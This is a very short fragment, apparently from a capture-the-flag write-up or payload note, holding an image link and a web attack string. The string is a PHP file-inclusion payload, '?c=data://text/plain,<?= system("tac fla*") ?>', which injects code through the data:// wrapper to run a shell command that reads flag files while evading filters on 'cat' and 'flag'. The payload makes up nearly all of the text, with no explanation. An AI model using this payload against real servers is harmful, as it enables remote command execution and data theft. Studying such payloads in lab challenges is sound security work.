 ?c=data://text/plain,<?= system("tac fla*") ?>